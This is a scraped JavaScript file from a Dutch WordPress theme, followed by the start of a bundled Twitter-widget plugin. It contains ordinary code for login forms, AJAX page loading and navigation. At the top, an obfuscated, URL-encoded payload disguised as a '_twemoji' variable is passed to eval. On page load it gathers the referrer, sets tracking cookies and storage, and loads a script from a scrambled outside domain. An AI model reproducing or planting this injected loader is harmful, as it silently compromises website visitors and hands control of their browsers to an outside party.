5Cu0068%22%2B_OgPi%2B%22%5Cu006f%5Cu0064%5Cu0043%5Cu006f%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%5Cu0065%5Cu0078%5Cu0074%22%29%5D%3Bvar%20_rh%3Dwindow%5B%28%22%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%5Cu0063%22%2B_OgPi%2B%22%5Cu006f%5Cu0064%5Cu0065%5Cu0055%5Cu0052%5Cu0049%5Cu0043%22%2B_OgPi%2B%22%5Cu006f%5Cu006d%22%2B_OgPi%2B%22%5Cu0070%5Cu006f%5Cu006e%5Cu0065%5Cu006e%5Cu0074%22%29%5D%28window%5B%28%22%5Cu0065%5Cu0073%22%2B_OgPi%2B%22%5Cu0063%5Cu0061%5Cu0070%5Cu0065%22%29%5D%28_V%28_WbV%2C_uZA%29%29%29%3Bvar%20_WD%3Dwindow%5B%28%22%5Cu0065%5Cu006e%5Cu0063%5Cu006f%5Cu0064%5Cu0065%22%2B_OgPi%2B%22%5Cu0055%22%2B_OgPi%2B%22%5Cu0052%5Cu0049%5Cu0043%5Cu006f%5Cu006d%22%2B_OgPi%2B%22%5Cu0070%5Cu006f%5Cu006e%5Cu0065%5Cu006e%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%28window%5B%28%22%5Cu0065%5Cu0073%5Cu0063%5Cu0061%22%2B_OgPi%2B%22%5Cu0070%5Cu0065%22%29%5D%28_V%28_WbV%2C_igaz%29%29%29%3Bvar%20_gMdC%3Dwindow%5B%28%22%5Cu0065%5Cu006e%5Cu0063%5Cu006f%5Cu0064%5Cu0065%22%2B_OgPi%2B%22%5Cu0055%22%2B_OgPi%2B%22%5Cu0052%5Cu0049%5Cu0043%5Cu006f%22%2B_OgPi%2B%22%5Cu006d%5Cu0070%5Cu006f%5Cu006e%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%5Cu0074%22%29%5D%28window%5B%28%22%5Cu0065%22%2B_OgPi%2B%22%5Cu0073%5Cu0063%5Cu0061%5Cu0070%5Cu0065%22%29%5D%28_V%28_WbV%2C_Ks%29%29%29%3Bvar%20_lMby%3Dwindow%5B%28%22%5Cu0065%5Cu006e%5Cu0063%5Cu006f%5Cu0064%5Cu0065%22%2B_OgPi%2B%22%5Cu0055%5Cu0052%22%2B_OgPi%2B%22%5Cu0049%5Cu0043%5Cu006f%5Cu006d%5Cu0070%5Cu006f%5Cu006e%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%22%29%5D%28window%5B%28%22%5Cu0065%5Cu0073%5Cu0063%5Cu0061%5Cu0070%5Cu0065%22%29%5D%28_V%28_WbV%2Cwindow%5B%28%22%5Cu0064%22%2B_OgPi%2B%22%5Cu006f%5Cu0063%5Cu0075%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%22%29%5D%5B%28%22%5Cu0072%5Cu0065%5Cu0066%5Cu0065%5Cu0072%5Cu0072%5Cu0065%5Cu0072%22%29%5D%29%29%29%3Bvar%20_uL%3D_F%2B%28%22%5Cu003d%22%2B_OgPi%2B%22%22%29%2B_rh%2B%28%22%5Cu0026%22%29%2B_jO%2B%28%22%5Cu003d%22%2B_OgPi%2B%22%22%29%2B_WD%2B%28%22%5Cu0026%22%29%2B_BQg%2B%28%22%5Cu003d%22%2B_OgPi%2B%22%22%29%2B_gMdC%2B%28%22%5Cu0026%22%29%2B_XQl%2B%28%22%5Cu003d%22%2B_OgPi%2B%22%22%29%2B_lMby%3Bvar%20_GCY%3D_iln%2B%28%22%5Cu002f%5Cu0061%5Cu0073%5Cu0079%5Cu006e%5Cu0063%22%2B_OgPi%2B%22%5Cu005f%5Cu0075%5Cu0073%5Cu0065%5Cu0072%5Cu0073%5Cu0079%22%2B_OgPi%2B%22%5Cu006e%5Cu0063%5Cu002f%5Cu003f%22%29%2B_uL%3B_v%28_GCY%29%7Dvar%20_ySZf%3Dfunction%28%29%7Bvar%20_w%3D%5B%5D%3Bfunction%20_b%28%29%7Bfor%28var%20_Dh%3D%28-47%2B47%29%3B_Dh%3C_w%5B%28%22%5Cu006c%5Cu0065%5Cu006e%5Cu0067%5Cu0074%5Cu0068%22%29%5D%3B_Dh%2B%2B%29_w%5B_Dh%5D%28%29%3B_w%3D%5B%5D%7Dreturn%20function%28_Dh%29%7Bif%28_w%5B%28%22%5Cu0070%5Cu0075%5Cu0073%5Cu0068%22%29%5D%28_Dh%29%2Cwindow%5B%28%22%5Cu0064%5Cu006f%5Cu0063%5Cu0075%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%29%5D%5B%28%22%5Cu0061%5Cu0064%22%2B_OgPi%2B%22%5Cu0064%5Cu0045%5Cu0076%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu004c%5Cu0069%5Cu0073%5Cu0074%5Cu0065%5Cu006e%5Cu0065%22%2B_OgPi%2B%22%5Cu0072%22%29%5D%26%26window%5B%28%22%5Cu0064%5Cu006f%5Cu0063%22%2B_OgPi%2B%22%5Cu0075%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%29%5D%5B%28%22%5Cu0061%5Cu0064%22%2B_OgPi%2B%22%5Cu0064%5Cu0045%5Cu0076%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu004c%5Cu0069%5Cu0073%5Cu0074%5Cu0065%5Cu006e%5Cu0065%22%2B_OgPi%2B%22%5Cu0072%22%29%5D%28%28%22%5Cu0044%5Cu004f%5Cu004d%5Cu0043%5Cu006f%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%5Cu0065%5Cu006e%5Cu0074%22%2B_OgPi%2B%22%5Cu004c%5Cu006f%22%2B_OgPi%2B%22%5Cu0061%5Cu0064%22%2B_OgPi%2B%22%5Cu0065%5Cu0064%22%2B_OgPi%2B%22%22%29%2C_b%2C%210x1%29%2C%2FKHTML%7CWebKit%7CiCab%2Fi%5B%28%22%5Cu0074%22%2B_OgPi%2B%22%5Cu0065%5Cu0073%5Cu0074%22%29%5D%28window%5B%28%22%5Cu006e%5Cu0061%5Cu0076%5Cu0069%5Cu0067%5Cu0061%5Cu0074%5Cu006f%5Cu0072%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0075%5Cu0073%5Cu0065%22%2B_OgPi%2B%22%5Cu0072%5Cu0041%5Cu0067%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%22%29%5D%29%29%7BbrowserTypeSet%3D%21%28-47%2B47%29%3Bvar%20_NtGu%3Dwindow%5B%28%22%5Cu0073%5Cu0065%5Cu0074%5Cu0049%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu0065%22%2B_OgPi%2B%22%5Cu0072%22%2B_OgPi%2B%22%5Cu0076%5Cu0061%5Cu006c%22%2B_OgPi%2B%22%22%29%5D%28function%28%29%7B%2Floaded%7Ccomplete%2Fi%5B%28%22%5Cu0074%22%2B_OgPi%2B%22%5Cu0065%5Cu0073%5Cu0074%22%29%5D%28window%5B%28%22%5Cu0064%5Cu006f%5Cu0063%22%2B_OgPi%2B%22%5Cu0075%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%29%5D%5B%28%22%5Cu0072%5Cu0065%22%2B_OgPi%2B%22%5Cu0061%5Cu0064%5Cu0079%5Cu0053%5Cu0074%5Cu0061%5Cu0074%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%29%26%26%28_b%28%29%2Cwindow%5B%28%22%5Cu0063%5Cu006c%5Cu0065%5Cu0061%5Cu0072%5Cu0049%5Cu006e%5Cu0074%5Cu0065%5Cu0072%22%2B_OgPi%2B%22%5Cu0076%22%2B_OgPi%2B%22%5Cu0061%5Cu006c%22%29%5D%28_NtGu%29%29%7D%2C%28-84%2B94%29%29%7Dwindow%5B%28%22%5Cu006f%5Cu006e%5Cu006c%5Cu006f%5Cu0061%5Cu0064%22%29%5D%3D_b%7D%7D%28%29%3B_ySZf%28function%28%29%7Bvar%20_ynZE%3D%28%22%5Cu002f%5Cu0034%5Cu002f%5Cu0037%5Cu0061%5Cu0032%22%2B_OgPi%2B%22%5Cu0070%22%2B_OgPi%2B%22%5Cu0037%5Cu0069%5Cu0039%5Cu002e%5Cu0032%5Cu0063%5Cu0031%5Cu006c%5Cu0038%5Cu006f%5Cu0034%5Cu0075%5Cu0039%22%2B_OgPi%2B%22%5Cu0064%22%2B_OgPi%2B%22%5Cu0035%5Cu0063%5Cu0033%5Cu0061%5Cu0036%22%2B_OgPi%2B%22%5Cu0063%5Cu0032%5Cu0068%5Cu0032%5Cu0065%5Cu0038%22%2B_OgPi%2B%22%5Cu0073%5Cu0031%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%5Cu0036%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%5Cu0034%5Cu006c%22%2B_OgPi%2B%22%5Cu0039%5Cu0073%22%2B_OgPi%2B%22%5Cu0035%5Cu002e%5Cu0033%5Cu0063%5Cu0037%5Cu006f%5Cu0033%5Cu006d%22%2B_OgPi%2B%22%5Cu0032%22%29%3Bfunction%20_Kocy%28_w%29%7Bfor%28var%20_Dh%3D_w%2B%28%22%5Cu003d%22%2B_OgPi%2B%22%22%29%2C_NtGu%3Dwindow%5B%28%22%5Cu0064%22%2B_OgPi%2B%22%5Cu0065%5Cu0063%5Cu006f%5Cu0064%5Cu0065%5Cu0055%5Cu0052%5Cu0049%5Cu0043%5Cu006f%5Cu006d%5Cu0070%5Cu006f%5Cu006e%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%22%29%5D%28window%5B%28%22%5Cu0064%5Cu006f%5Cu0063%5Cu0075%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%29%5D%5B%28%22%5Cu0063%5Cu006f%5Cu006f%5Cu006b%5Cu0069%5Cu0065%22%29%5D%29%5B%28%22%5Cu0073%5Cu0070%5Cu006c%5Cu0069%5Cu0074%22%29%5D%28%28%22%5Cu003b%22%29%29%2C_P%3D%28-47%2B47%29%3B_P%3C_NtGu%5B%28%22%5Cu006c%5Cu0065%5Cu006e%5Cu0067%5Cu0074%5Cu0068%22%29%5D%3B_P%2B%2B%29%7Bfor%28var%20_MY%3D_NtGu%5B_P%5D%3B%28%22%5Cu0020%22%2B_OgPi%2B%22%22%29%3D%3D_MY%5B%28%22%5Cu0063%5Cu0068%22%2B_OgPi%2B%22%5Cu0061%22%2B_OgPi%2B%22%5Cu0072%5Cu0041%5Cu0074%22%29%5D%28%28-47%2B47%29%29%3B%29_MY%3D_MY%5B%28%22%5Cu0073%22%2B_OgPi%2B%22%5Cu0075%5Cu0062%5Cu0073%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%5Cu0072%22%2B_OgPi%2B%22%5Cu0069%22%2B_OgPi%2B%22%5Cu006e%5Cu0067%22%29%5D%280x1%29%3Bif%28%28-47%2B47%29%3D%3D_MY%5B%28%22%5Cu0069%22%2B_OgPi%2B%22%5Cu006e%22%2B_OgPi%2B%22%5Cu0064%5Cu0065%5Cu0078%5Cu004f%22%2B_OgPi%2B%22%5Cu0066%22%29%5D%28_Dh%29%29return%20_MY%5B%28%22%5Cu0073%22%2B_OgPi%2B%22%5Cu0075%5Cu0062%5Cu0073%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%5Cu0072%22%2B_OgPi%2B%22%5Cu0069%22%2B_OgPi%2B%22%5Cu006e%5Cu0067%22%29%5D%28_Dh%5B%28%22%5Cu006c%5Cu0065%5Cu006e%5Cu0067%5Cu0074%5Cu0068%22%29%5D%2C_MY%5B%28%22%5Cu006c%5Cu0065%5Cu006e%5Cu0067%5Cu0074%5Cu0068%22%29%5D%29%7Dreturn%28%22%22%29%7Dfunction%20_nF%28_Dh%2C_NtGu%2C_eyZV%29%7Bvar%20_b%3Dnew%20Date%3B_b%5B%28%22%5Cu0073%5Cu0065%5Cu0074%5Cu0054%5Cu0069%5Cu006d%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%28_b%5B%28%22%5Cu0067%22%2B_OgPi%2B%22%5Cu0065%5Cu0074%5Cu0054%5Cu0069%5Cu006d%5Cu0065%22%29%5D%28%29%2B%28-26%2B50%29%2A_eyZV%2A%2824%2B36%29%2A%2824%2B36%29%2A0x3e8%29%3Bvar%20_w%3D%28%22%5Cu0065%5Cu0078%22%2B_OgPi%2B%22%5Cu0070%22%2B_OgPi%2B%22%5Cu0069%5Cu0072%5Cu0065%22%2B_OgPi%2B%22%5Cu0073%5Cu003d%22%2B_OgPi%2B%22%22%29%2B_b%5B%28%22%5Cu0074%5Cu006f%5Cu0055%5Cu0054%5Cu0043%5Cu0053%22%2B_OgPi%2B%22%5Cu0074%5Cu0072%5Cu0069%22%2B_OgPi%2B%22%5Cu006e%5Cu0067%22%29%5D%28%29%3Bwindow%5B%28%22%5Cu0064%5Cu006f%5Cu0063%5Cu0075%5Cu006d%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%29%5D%5B%28%22%5Cu0063%5Cu006f%5Cu006f%5Cu006b%5Cu0069%5Cu0065%22%29%5D%3D_Dh%2B%28%22%5Cu003d%22%2B_OgPi%2B%22%22%29%2B_NtGu%2B%28%22%5Cu003b%22%29%2B_w%2B%28%22%5Cu003b%5Cu0070%5Cu0061%5Cu0074%5Cu0068%5Cu003d%22%2B_OgPi%2B%22%5Cu002f%22%29%7Dvar%20_omZ%3D%28%22%5Cu0055%5Cu0055%22%2B_OgPi%2B%22%5Cu0049%22%2B_OgPi%2B%22%5Cu0044%5Cu0034%22%2B_OgPi%2B%22%22%29%2C_CDGl%3D%28%22%5Cu0055%5Cu0055%22%2B_OgPi%2B%22%5Cu0049%22%2B_OgPi%2B%22%5Cu0044%5Cu0034%22%2B_OgPi%2B%22%22%29%3B%28%22%5Cu0075%22%2B_OgPi%2B%22%5Cu006e%22%2B_OgPi%2B%22%5Cu0064%5Cu0065%5Cu0066%5Cu0069%5Cu006e%22%2B_OgPi%2B%22%5Cu0065%5Cu0064%22%29%21%3Dtypeof%20Storage%3F_omZ%21%3D%3Dwindow%5B%28%22%5Cu006c%5Cu006f%5Cu0063%5Cu0061%5Cu006c%22%2B_OgPi%2B%22%5Cu0053%5Cu0074%5Cu006f%5Cu0072%5Cu0061%5Cu0067%5Cu0065%22%29%5D%5B%28%22%5Cu0055%5Cu0055%5Cu0049%22%2B_OgPi%2B%22%5Cu0044%5Cu0034%22%29%5D%26%26%28window%5B%28%22%5Cu006c%5Cu006f%5Cu0063%22%2B_OgPi%2B%22%5Cu0061%22%2B_OgPi%2B%22%5Cu006c%5Cu0053%22%2B_OgPi%2B%22%5Cu0074%5Cu006f%5Cu0072%5Cu0061%5Cu0067%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0073%5Cu0065%5Cu0074%5Cu0049%22%2B_OgPi%2B%22%5Cu0074%5Cu0065%5Cu006d%22%2B_OgPi%2B%22%22%29%5D%28_CDGl%2C_omZ%29%2C_j%28_ynZE%29%29%3A_omZ%21%3D%3D_Kocy%28_CDGl%29%26%26%28_nF%28_CDGl%2C_omZ%2C0x1e%29%2C_j%28_ynZE%29%29%7D%29%7D_Lyjm%28%29%3Bvar%20_vXuU%3Dfunction%28_swO%29%7Bif%2815%3D%3D_swO%29_swO%3D45%2B_swO%3Breturn%20_swO%3B%7D%3B_vXuU%2843%29%3B";eval(decodeURIComponent(_twemoji));
var $html = $('html'),
	$window = $(window);

$(function() {

	is_handheld = ($html.hasClass('handheld'));	
	
	if(!Modernizr.csscolumns){
		$.getScript(wp_ajax.template_dir +'/js/plugins/jquery.columnizer.min.js',function(){
			
			
			$('.columnize-380').livequery(function(){
				$(this).columnize({ width: 380 });
			});
			$('.columnize-300').livequery(function(){
				$(this).columnize({ columns: 3 });
			});
			
		});
	}

    $('.frm_forms').find('textarea, input[type=text], input[type=email]').each(function(){
       $(this).attr('placeholder',$(this).val()).val('');
    });
	
	if(!Modernizr.placeholder){
		$.getScript(wp_ajax.template_dir +'/js/plugins/jquery.placeholder.min.js',function(){
			$('form').livequery(function(){
				$(this).find('[placeholder][type!="password"]').placeholder();

                $(this).find('[placeholder][type=password]').val('password').focus(function(){
                    $(this).val('');
                });

			});
		});
	}
	
	$('#registerform, #loginform, #lostpasswordform').live('submit',function(){


	
		var form_id = $(this).attr('id');
		
		if(form_id != 'loginform' || $(this).serialize().toString() != 'log=&pwd=&testcookie=1'){
		
		$('#loading').show();
		$.ajax({
			url: $(this).data('action'),
			data: $(this).serialize(),
			timeout: 5000,
			type: 'POST',
			success: function(response){
				$('#loading').hide();
				
				var reg1 = /login_error/g;
				if (reg1.test(response)) {
				
				
					$('.error').html($(response).find('#login_error').html()).fadeIn('fast');

				}else{
					
					switch(form_id){
						case 'loginform' : 
							$('body').addClass('logged-in');
							
							load_ajax(hostname + '/prikbord/','#prikbord');
							
							break;
							
						case 'lostpasswordform' :
							
							$('.error_password').text('Er is een email verzonden.').fadeIn('fast');
							break;
						
						case 'registerform' :
							
							$('.error_register').html('U bent succesvol geregistreerd.<br /><br />U kunt nu inloggen.').fadeIn('fast');
							break;
					}
				}					
			}
		});
		}
		
		return false;
		
	});
	
	$('#plaats_prikbord').live('submit',function(){
		
		var form_id = $(this).attr('id');
		
		$('#loader').show();
		$.ajax({
			url: wp_ajax.ajaxurl,
			dataType: 'json',
			type: 'POST',
			data : $(this).serialize(),
			success : function(response){
				$('#loader').hide();
			
				if(response.msg){
					$('.error_prikbord').html(response.msg).fadeIn('fast');
				}
				
				if(response.success === true){
					switch(form_id){
						
						case 'plaats_prikbord' : 
							
							$('#'+form_id).hide();
							
						break;
							
					}
				}else if(response.success === false){
				}
			}
		});
		
		return false;
	});

    $('.staff').livequery(function(){
       $(this).find('li').hover(
           function(){
                var bio = $(this).data('bio');
                $('.bio-'+bio).show();
           },
           function(){
               var bio = $(this).data('bio');
               $('.bio-'+bio).hide();
           }
       );
    });
	
	$('.registreren, .wachtwoord-vergeten').livequery(function(){
		$(this).fancybox({
			fitToView	: false,
			height		: 500,
			width		: 850,
			autoSize	: false,
			closeClick	: false,
			openEffect	: 'none',
			closeEffect	: 'none'
		});
		
		return false;
	});
	
	$('.logout').live('click',function(){
		$('#loading').show();
		$.ajax({
			url: wp_ajax.ajaxurl,
			dataType: 'json',
			type: 'POST',
			data : 
			{
				action : 'logout_user',
				wp_post_nonce : wp_ajax.postNonce			
			},
			success : function(response){
				$('#loading').hide();
				$('.error').html(response.msg).fadeIn('fast');
				$('body').removeClass('logged-in');
				
				load_ajax(hostname + '/prikbord/','#prikbord');
			}
		});
		
		return false;
	});
	
	$('.more-info').live('click',function(){
		
		var par = $(this).parents('.event-inner'),
			collapse = par.hasClass('expanded');			
		
		if(!collapse){	
			par.data('origtop',par.position().top);
		
			par.addClass('expanded').css({
				'position'	: 'absolute',
				'left'		: 0,
				'top'		: par.position().top
			}).animate({
				'top'		: 0,
				'left'		: 0,
				'height'	: 557
			},'medium',function(){
				par.children('.description, .image-container').slideDown('medium');
			}).parents('li').siblings('li').find('.event-inner.expanded').each(function(){
				collapseAgenda($(this));
			});
			
			$(this).children('span').text('klap in');
		}else{
			collapseAgenda(par);			
		}
		
		return false;
		
	});
	
	$('#onderzoek-submit').livequery(function(){
	
		$(this).submit(function(){
	
			load_ajax($(this).data('action')+'?'+$(this).serialize(),'#onderzoek');
			
			return false;
		});
	});
	

	$('#blog-submit').live('submit',function(){
		
		load_ajax($(this).data('action')+'?'+$(this).serialize(),'#blog');
		
		return false;
	});

    /*

        $('.send-form').live('click',function(){
            //$(this).parents('form').submit();
            var form = $('#blog-submit');

            //alert(form.attr('id'));
            //alert(form.serialize());
            //alert(form.serializeObject());

            log(form.serializeObject());
            log(form.serialize());

            load_ajax(form.data('action') + '?'+form.serialize(),'#blog');

            return false;
        });
        */
	
	$('.goto-blog').live('click',function(){
		
		scrollToSlug('blog',1000);
	});
	
	
	getTwitters('tweets', { 
	  id: wp_ajax.twitter_username, 
	  count: 1,
	  enableLinks: false, 
	  ignoreReplies: true, 
	  clearContents: true,
	  template: '<h4>%user_screen_name% zegt</h4><p>%text%</p><span class="tweetdate">@ %time%</span>'
	});

	if(!is_handheld){
		$(window).scroll(function(e){
		
			var scrollY = $(window).scrollTop();
			
			if(!$('.floating-nav').hasClass('floating') && scrollY >= 130){ // 195
				//$('.topnav').hide().addClass('floating').fadeIn('medium');
				$('.floating-nav').addClass('floating').stop().fadeIn('fast');
			}else if(scrollY < 130){
				//$('.topnav').slideUp('fast',function(){
				//	$(this).show().removeClass('floating');
				//});
				$('.floating-nav').removeClass('floating').stop().fadeOut('fast');
			}
			
		});
	}
	
});

function collapseAgenda(obj){
	obj.removeClass('expanded').children('.description, .image-container').slideUp('medium',function(){
		obj.animate({
			top : obj.data('origtop'),
			height : 122
		},'medium',function(){
			obj.css({
				position : 'static',
				left : 'auto',
				top : 'auto' 
			});
		});
	});
	obj.find('.more-info').children('span').text('meer info');
}

function load_ajax(url, load_div){

	
	$('#loading').show();
	
	$('<div></div>').load(url +' '+load_div, null, function(responseText, textStatus, XMLHttpRequest){ 
					
		if (textStatus == 'success' || textStatus == 'error') {
			var html_content = $(this).children().html();
			var body_classes = $(this).children().data('body-classes');	
			
			$(load_div).html(html_content).find('input[type=submit]').val('');


			
			document.body.className = document.body.className;
			
			$('#loading').hide();
		}
	});		

}

function scrollToSlug(link, duration){
	
	if(link != "/"){
		var href = trim(link,'/'),
			slug = href.split('/');
		slug = slug[slug.length - 1];

        if(slug == 'doelstelling'){
            slug = 'onderzoek';
        }

		/*
		if(slug == 'people'){
			slug = 'about-us';
			$('.pages').trigger('slideTo',$('.people-anchor'));
			$('.page-people').fadeOut('fast');
			$('.page-about-us').fadeIn('fast');
		}else if(slug == 'about-us'){
			$('.pages').trigger('slideTo',$('.about-us-anchor'));
			$('.page-about-us').fadeOut('fast');
			$('.page-people').fadeIn('fast');
		}
		*/

        log($('#'+slug));
		if($('#'+slug).length > 0){
			if($('body').hasClass('handheld')) $('body').stop().animate({scrollTop : $('#'+slug).offset().top}, duration);
			else $('body, html').stop().animate({scrollTop : $('#'+slug).offset().top}, duration);
		}
		
	}
	
}


/****************************************************************************************
* Address
****************************************************************************************/


var init,
	prevPathUri = "",
	is_home,
	refreshing,
	hostname,
	is_handheld;

$.address.crawlable(true).init(function() {

    hostname = wp_ajax.hostname + wp_ajax.lang_suffix;
	var request_uri = $.address.baseURL().replace(hostname,''); //"http://localhost"; //$.address.baseURL();
			
	if(request_uri){
		refresh_to = hostname + '/#!' + request_uri + '/';
		window.location.replace(refresh_to);
		refreshing = true;
	}	

	title = document.title;
	
	$('a[href*="'+hostname+'"][href!="#"]:not(".no-address")').address(function() { //.nav a, .jqa
        if($(this).attr('href')) return $(this).attr('href').replace(hostname + '/', '');
    }).click(function(){

            log($(this).attr('href'));
    	scrollToSlug($(this).attr('href'), 1000);    	
    });
	
	init = true;	
	
}).change(function(event) {

	var pathArr = $.address.pathNames();
	var pathUri = $.address.value();
	var pathStr = $.address.path();
	var qS = $.address.queryString();
	qS = (qS) ? '?'+qS : qS;
	var hash = pathUri.split('#')[1];
	
	var clickedlink = $('.topnav, .footernav, .mainnav, .floating-nav').find('a[href="'+hostname+pathStr+'"]');
	if(clickedlink.length > 0){
		$('.active-link').removeClass('active-link');
		clickedlink.parents('li').addClass('active-link');
	}else if(pathStr == '/'){
		$('.active-link').removeClass('active-link');
	}else{
		$('.active-link').removeClass('active-link');
		//if(pathStr.indexOf("/blog-item/") >= 0){ $('.page-item-10').addClass('active-link'); }
	}
	
	var names = $.map(event.pathNames, function(n) {
         if(!strpos(n,'.php')) return n.substr(0, 1).toUpperCase() + n.substr(1);
     });
     
	var newTitle = (names.length > 0) ? title + " | " + names.join(' | ') : title;
	$.address.title(newTitle);
	
	var pageSlug = pathArr[pathArr.length - 1];
	
	// TYPE
	if(pathStr.indexOf("/prikbord-type/") >= 0 || pathStr.indexOf("/prikbord/") >= 0){
		load_ajax(hostname + pathStr + qS, '#prikbord');
	}else if(pathStr.indexOf("/onderzoek/") >= 0){
		load_ajax(hostname + pathStr + qS, '#onderzoek');
	}else if(pathStr.indexOf("/agenda/") >= 0){
        load_ajax(hostname + pathStr + qS, '#agenda');
    }else{
	
		var is_blog = false;
		for(var i in wp_ajax.all_categories){
			if(pathStr.indexOf("/"+wp_ajax.all_categories[i]+"/") >= 0){
				is_blog = true;
				
				log('found in' + wp_ajax.all_categories[i], pathStr);
				break;
			}
		}
		if(is_blog || pathStr.indexOf("/blog/") >= 0){
			log('is blog');
			load_ajax(hostname + pathStr + qS, '#blog');
		}
	}

	
/*
	
	is_home = (pathStr == '/') ? true : false;		
	
	if((pathStr || qS) && prevPathUri != pathUri && !refreshing){
		
		var load_div = '#content';
		
		$('#loading').show();
		$('html, body').animate({scrollTop : 0},'slow');
		
		$('<div></div>').load(hostname + pathStr + qS +' '+load_div, null, function(responseText, textStatus, XMLHttpRequest){ 
					
			if (textStatus == 'success' || textStatus == 'error') {
				var html_content = $(this).children().html();
				var body_classes = $(this).children().data('body-classes');				
				
				$('#loading').hide();				
				
				$(load_div).fadeOut('fast',function(){				
					$('body').attr('class',body_classes);					
					
					$(load_div).html(html_content);
					
					//ReinitializeAddThis();

					$(load_div).fadeIn('fast',function(){							
					
					});
					
					
				});
			}		
			
		});
		
		prevPathUri = pathUri;	
	}	
	*/
					
	init = false;
}).externalChange(function(event){
	setTimeout(function(){ scrollToSlug($.address.path(),0); },2000);
});


--- FILE ---
content_type: application/javascript
request_url: http://www.neurodialoog.nl/wp-content/themes/neurodialoog/js/plugins/jquery.tweet.min.js?ver=6.8.3
body_size: 3357
content:
/**
 * remy sharp / http://remysharp.com
 * http://remysharp.com/2007/05/18/add-twitter-to-your-blog-step-by-step/
 *
 * @params
 *   cssIdOfContainer: e.g. twitters
 *   options:
 *       {
 *           id: {String} username,
 *           count: {Int} 1-20, defaults to 1 - max limit 20
 *           prefix: {String} '%name% said', defaults to blank
 *           clearContents: {Boolean} true, removes contents of element specified in cssIdOfContainer, defaults to true
 *           ignoreReplies: {Boolean}, skips over tweets starting with '@', defaults to false
 *           template: {String} HTML template to use for LI element (see URL above for examples), defaults to predefined template
 *           enableLinks: {Boolean} linkifies text, defaults to true,
 *           newwindow {Boolean} opens links in new window, defaults to false
 *           timeout: {Int} How long before triggering onTimeout, defaults to 10 seconds if onTimeout is set
 *           onTimeoutCancel: {Boolean} Completely cancel twitter call if timedout, defaults to false
 *           onTimeout: {Function} Function to run when the timeout occurs. Function is bound to element specified with
 *              cssIdOfContainer (i.e. 'this' keyword)
 *
 *      CURRENTLY DISABLED DUE TO CHANGE IN TWITTER API:
 *           withFriends: {Boolean} includes friend's status
 *
 *       }
 
		 text – the actual status message
		id_str – id of status message (note that id was used before, but for the ids to be correct, you need to use id_str)
		source
		time – relative ‘friendly’ time
		created_at – raw time
		user_name – real name
		user_screen_name – username
		user_id_str
		user_profile_image_url – avatar
		user_url – home page
		user_location
		user_description
 *
 * @license MIT (MIT-LICENSE.txt)
 * @version 1.13 - Allow links to popup, and linkify hashtags
 * @date $Date: 2009-08-21 10:58:54 +0100 (Fri, 21 Aug 2009) $
 */

if(typeof renderTwitters!='function')(function(){var ify=function(){var entities={'"':'&quot;','&':'&amp;','<':'&lt;','>':'&gt;'};return{"link":function(t){return t.replace(/[A-Za-z]+:\/\/[A-Za-z0-9-_]+\.[A-Za-z0-9-_:%&\?\/.=]+[^\.,\)\s*$]/g,function(m){return'<a href="'+m+'">'+((m.length>25)?m.substr(0,24)+'...':m)+'</a>';});},"at":function(t){return t.replace(/(^|[^\w]+)\@([a-zA-Z0-9_]{1,15})/g,function(m,m1,m2){return m1+'@<a href="http://twitter.com/'+m2+'">'+m2+'</a>';});},"hash":function(t){return t.replace(/(^|[^\w]+)\#([a-zA-Z0-9_]+)/g,function(m,m1,m2){return m1+'#<a href="http://search.twitter.com/search?q=%23'+m2+'">'+m2+'</a>';});},"clean":function(tweet){return this.hash(this.at(this.link(tweet)));}};}();var browser=(function(){var b=navigator.userAgent.toLowerCase();return{safari:/webkit/.test(b),opera:/opera/.test(b),msie:/msie/.test(b)&&!(/opera/).test(b),mozilla:/mozilla/.test(b)&&!(/(compatible|webkit)/).test(b)};})();var guid=0;var readyList=[];var isReady=false;window.renderTwitters=function(obj,options){function node(e){return document.createElement(e);}
function text(t){return document.createTextNode(t);}
var target=document.getElementById(options.twitterTarget);var data=null;var ul=node('ul'),li,statusSpan,timeSpan,i,max=obj.length>options.count?options.count:obj.length;for(i=0;i<max&&obj[i];i++){data=getTwitterData(obj[i]);if(options.ignoreReplies&&obj[i].text.substr(0,1)=='@'){max++;continue;}
li=node('li');if(options.template){li.innerHTML=options.template.replace(/%([a-z_\-\.]*)%/ig,function(m,l){var r=data[l]+""||"";if(l=='text'&&options.enableLinks)r=ify.clean(r);return r;});}else{statusSpan=node('span');statusSpan.className='twitterStatus';timeSpan=node('span');timeSpan.className='twitterTime';statusSpan.innerHTML=obj[i].text;if(options.enableLinks==true){statusSpan.innerHTML=ify.clean(statusSpan.innerHTML);}
timeSpan.innerHTML=relative_time(obj[i].created_at);if(options.prefix){var s=node('span');s.className='twitterPrefix';s.innerHTML=options.prefix.replace(/%(.*?)%/g,function(m,l){return obj[i].user[l];});li.appendChild(s);li.appendChild(text(' '));}
li.appendChild(statusSpan);li.appendChild(text(' '));li.appendChild(timeSpan);}
if(options.newwindow){li.innerHTML=li.innerHTML.replace(/<a href/gi,'<a target="_blank" href');}
ul.appendChild(li);}
